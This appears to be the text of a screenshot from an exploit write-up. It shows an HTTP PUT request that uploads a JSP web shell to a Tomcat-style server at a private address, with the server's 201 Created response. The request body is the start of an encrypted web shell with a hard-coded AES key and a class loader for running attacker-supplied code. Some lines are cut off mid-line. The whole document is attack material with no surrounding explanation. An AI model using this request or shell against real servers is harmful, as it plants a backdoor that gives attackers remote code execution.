 1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.142.128:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
6 Referer: http://192.168.142.128:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests:1
10 Connection: close
11 Content-Length: 533
12
13 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return supe
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 23 Feb 2022 07:14:19 GMT
4 Connection: close
5
6